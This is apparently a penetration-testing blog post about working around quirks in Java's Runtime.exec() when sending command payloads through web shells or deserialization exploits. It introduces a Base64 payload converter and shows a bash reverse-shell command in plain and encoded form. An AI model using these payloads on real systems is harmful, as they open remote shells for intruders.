 java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/ /1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0NC4xMjgvMTIzNCAwPiYx}|
{base64,-d}|{bash,-i}